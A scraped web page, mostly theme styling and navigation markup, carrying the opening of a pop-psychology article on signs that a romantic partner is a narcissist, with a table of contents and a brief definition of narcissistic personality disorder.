</style><div id=tdi_34_e09 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_982  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_982{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_982{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_c90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_c90" >
<style>
/* custom css */
.tdi_39_c90 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_c90{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_c90 .tdb-search-txt{
                    top: 0px;
                }.tdi_39_c90 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_c90 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_c90 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_c90 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_c90 .result-msg{
                    text-align: center;
                }.tdi_39_c90 .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_c90 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_c90 .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_c90 .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_c90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_c90 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_c90 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_c90 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_c90 .entry-thumb{
					background-position: center 50%;
				}.tdi_39_c90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_c90 .td-image-container,
				.ie11 .tdi_39_c90 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_c90 .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_c90 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_c90 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_c90 .td-post-category{
					display: none;
				}.tdi_39_c90 .td-read-more{
					display: none;
				}.tdi_39_c90 .td-author-date{
					display: none;
				}.tdi_39_c90 .td-post-author-name{
					display: none;
				}.tdi_39_c90 .td-post-date,
				.tdi_39_c90 .td-post-author-name span{
					display: none;
				}.tdi_39_c90 .entry-review-stars{
					display: none;
				}.tdi_39_c90 .td-icon-star,
                .tdi_39_c90 .td-icon-star-empty,
                .tdi_39_c90 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_c90 .td-module-comments{
					display: none;
				}.tdi_39_c90 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_c90 .td_module_wrap:hover .td-module-title a,
				.tdi_39_c90 .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_c90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_c90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_c90 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_c90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_c90 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_c90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_c90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_c90 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_c90 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_c90 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_c90 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_c90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_c90 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_c90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_c90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_c90 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_c90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_c90 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_c90 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_c90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_c90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_600" class="tdc-zone"><div class="tdc_zone tdi_41_0eb  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_0eb{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_9b0" class="tdc-row"><div class="vc_row tdi_43_f90  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_f90{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_6ea  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_6ea{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2128" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-163"
                    class="post-163 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div id="tdi_46_fef" class="tdc-zone"><div class="tdc_zone tdi_47_0b0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_47_0b0{
                    min-height: 0;
                }
</style><div id="tdi_48_636" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_958  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_958{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_958.tdc-row-content-vert-center,
                    .tdi_49_958.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_958.tdc-row-content-vert-bottom,
                    .tdi_49_958.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_958.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_958.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_49_958{
margin-top:60px !important;
margin-bottom:0px !important;
z-index:2 !important;
}

.tdi_49_958 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_51_e98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_e98{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_e98{
width:40% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_e98{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_e86 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_e86" >
<style>

/* inline tdc_css att */

.tdi_52_e86{
margin-top:-20px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_e86{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_e86 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 30px 10px 0;
				
					color: rgba(0,0,0,0.1) !important;
				
					font-family:Montserrat !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_52_e86 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_52_e86 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_e86 .tdb-entry-category:hover{
					color: rgba(0,0,0,0.1) !important;
				}.tdi_52_e86 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_52_e86 .tdb-cat-sep{
					font-size: 14px;
				
					color: rgba(0,0,0,0.1);
				}.tdi_52_e86 .tdb-cat-text{
					color: rgba(0,0,0,0.1);
				
					margin-right: 10px;
				}.td-theme-wrap .tdi_52_e86{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_e86 .tdb-entry-category{
					font-family:Montserrat !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_e86 .tdb-entry-category{
					font-family:Montserrat !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_e86 .tdb-entry-category{
					font-family:Montserrat !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yohumanz.com/category/heart/" ><span class="tdb-cat-bg"></span>Heart</a></div></div><div class="td_block_wrap tdb_title tdi_53_986 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_986" >
<style>

/* inline tdc_css att */

.tdi_53_986{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_986{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_986 .tdb-title-line{
				    display: inline-block;
					width: 70px;
				
					height: 25px;
				}.tdi_53_986 .tdb-title-line:after{
					height: 4px;
				
					bottom: 100%;
				
					background: #222222;
				}.td-theme-wrap .tdi_53_986{
					text-align: left;
				}.tdi_53_986 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_53_986 .tdb-title-text{
					font-family:Blinker !important;font-size:50px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_986 .tdb-title-text{
					font-family:Blinker !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_986 .tdb-title-line{
				    display: inline-block;
					width: 50px;
				
					height: 15px;
				}.tdi_53_986 .tdb-title-text{
					font-family:Blinker !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_986 .tdb-title-text{
					font-family:Blinker !important;font-size:28px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-title-line"></div><h1 class="tdb-title-text">Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc</h1><div></div></div></div></div></div><div class="vc_column tdi_55_aa9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_aa9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_55_aa9{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_aa9{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_56_64e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_64e" >
<style>

/* inline tdc_css att */

.tdi_56_64e{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_64e .tdb-featured-image-bg{
                    background: url('https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center center%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_56_64e .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_56_64e .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_64e .tdb-featured-image-bg{
                    padding-bottom: 430px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_64e .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_64e .tdb-featured-image-bg{
                    padding-bottom: 200px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_57_ee3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_996  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_996{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_996{
margin-top:-50px !important;
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_58_996 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58_996{
margin-top:-40px !important;
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_996{
margin-top:-30px !important;
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_996{
margin-top:-20px !important;
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_60_91e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_91e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_61_829" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62_696  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_696{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_696.tdc-row-content-vert-center,
                    .tdi_62_696.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_696.tdc-row-content-vert-bottom,
                    .tdi_62_696.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_696.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_696.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_62_696{
margin-bottom:80px !important;
}

.tdi_62_696 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_62_696{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_696{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_696{
margin-bottom:60px !important;
}
}

</style><div class="vc_column tdi_64_606  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_64_606{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_606{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_606{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_65_612 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_612"     >
<style>

</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-lg-wrap tdi_66_6ff"><a href="https://yohumanz.com/free-angel-card-reading/" class="tdm-btn tdm-button-a tdm-btn-lg"  target="_blank" ><span class="tdm-btn-text">Get FREE Fortune Reading</span></a><a href="https://yohumanz.com/free-angel-card-reading/" class="tdm-btn tdm-button-b tdm-btn-lg"  target="_blank" ><span class="tdm-btn-text">Get FREE Fortune Reading</span></a></div></div></div></div></div><div class="vc_column tdi_68_894  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_68_894{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_894{
width:50% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_894{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70_048  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_70_048{
margin-top:8px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_048{
margin-top:0px !important;
margin-bottom:15px !important;
}
}

</style></div></div></div><div class="vc_column tdi_72_864  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_72_864{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_72_864{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_864{
width:100% !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_73_469" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_768  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_768{
                    min-height: 0;
                }
</style><div class="vc_column tdi_76_649  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_76_649{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_77_d0e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_77_d0e" >
<style>

/* inline tdc_css att */

.tdi_77_d0e{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_77_d0e .wp-caption-text,
				.tdi_77_d0e figcaption{
			        margin: 10px 0 20px 0;
		        }.tdi_77_d0e,
                .tdi_77_d0e > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_77_d0e h1{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_d0e h2{
			        font-family:Scada !important;font-weight:400 !important;
		        }.tdi_77_d0e h3{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_d0e h4{
			        font-family:Scada !important;font-weight:400 !important;
		        }.tdi_77_d0e h5{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_d0e h6{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_d0e li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_77_d0e li:before{
				    margin-top: 1px;
			        line-height: 25.6px !important;
		        }.tdi_77_d0e blockquote p{
			        font-family:Yeseva One !important;font-size:32px !important;line-height:1.4 !important;font-weight:400 !important;
		        }.tdi_77_d0e,
				.tdi_77_d0e p{
			        color: #444444;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_d0e,
                .tdi_77_d0e > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_77_d0e,
                .tdi_77_d0e > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class='mailmunch-forms-before-post' style='display: none !important;'></div>
<p><strong>A narcissist in a relationship is most likely mistreating their partner. But not all people who mistreat are narcissists. How can you tell?</strong></p>
<p>There’s some telltale signs that your partner is a narcissist. And unfortunately, that also means they’re unlikely to change. Healthy relationships are rarely possible with this personality type.</p>
<p>Is your partner just mean or are they a narcissist in a relationship? Take a look at these signs below and see if you can relate.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_57_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696920e851666" class="ez-toc-cssicon-toggle-label"><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696920e851666"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_Narcissistic_Personality_Disorder" title="What is Narcissistic Personality Disorder?">What is Narcissistic Personality Disorder?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Can_You_Have_a_Relationship_with_a_Narcissist" title="Can You Have a Relationship with a Narcissist?">Can You Have a Relationship with a Narcissist?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Narcissist_In_a_Relationship_14_Eerie_Signs" title="Narcissist In a Relationship: 14 Eerie Signs">Narcissist In a Relationship: 14 Eerie Signs</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Theyre_Charming" title="They’re Charming">They’re Charming</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#They_Dont_Ask_Questions" title="They Don’t Ask Questions">They Don’t Ask Questions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#They_Rage_at_Criticism" title="They Rage at Criticism">They Rage at Criticism</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Lacks_Empathy" title="Lacks Empathy">Lacks Empathy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#A_Narcissist_In_a_Relationship_Is_Never_Wrong" title="A Narcissist In a Relationship Is Never Wrong">A Narcissist In a Relationship Is Never Wrong</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Unrealistic_Dreams" title="Unrealistic Dreams">Unrealistic Dreams</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Unrealistic_Expectations" title="Unrealistic Expectations">Unrealistic Expectations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Double_Standards" title="Double Standards">Double Standards</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#You_Feel_Alone" title="You Feel Alone">You Feel Alone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#They_Never_Apologize" title="They Never Apologize">They Never Apologize</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Theyre_a_Put_Down_Pete" title="They’re a Put Down Pete">They’re a Put Down Pete</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#A_Narcissist_in_a_Relationship_Uses_Guilt_Shame" title="A Narcissist in a Relationship Uses Guilt &amp; Shame">A Narcissist in a Relationship Uses Guilt &amp; Shame</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#It_Feels_Co-Dependent" title="It Feels Co-Dependent">It Feels Co-Dependent</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#They_Dont_Change" title="They Don’t Change">They Don’t Change</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Summary_Narcissists_in_a_Relationship" title="Summary: Narcissists in a Relationship">Summary: Narcissists in a Relationship</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_Narcissistic_Personality_Disorder"></span><strong>What is Narcissistic Personality Disorder?</strong><span class="ez-toc-section-end"></span></h2>
<p>Narcissism personality disorder (NPD) is characterized by grandiose self-importance, lack of empathy and a need for admiration or attention. NPD is a clinical diagnosis. Since misdiagnosis is common, it’s hard to know how many people have this disorder. In the general population, <a href="https://www.ncbi.nlm.nih.gov/books/NBK556001/">experts estimate</a> anywhere from 0.05 to 5% of people have NDP.</p>
<p>It&#8217;s important to separate narcissistic personality disorder from the narcissism spectrum. Everyone falls somewhere on the narcissism spectrum. Having a little bit of selfishness is good and often necessary. This would fall on the low side of the narcissism scale. On the high side of the scale, somebody is a full-blown narcissist and could be diagnosed as such. Most commonly though, we call people narcissists when they’re not diagnosed as such—instead, they just have high levels of the trait.</p>
<p>These days, some people refer to anyone they don&#8217;t like or who disagrees with them as a &#8220;narcissist.&#8221; But it&#8217;s important to note that narcissism is a specific trait and disorder.</p>
<h2><span class="ez-toc-section" id="Can_You_Have_a_Relationship_with_a_Narcissist"></span><strong>Can You Have a Relationship with a Narcissist?</strong><span class="ez-toc-section-end"></span></h2>
<p>Can you have a relationship with a narcissist? Technically yes, although probably not a good or enjoyable one.</p>
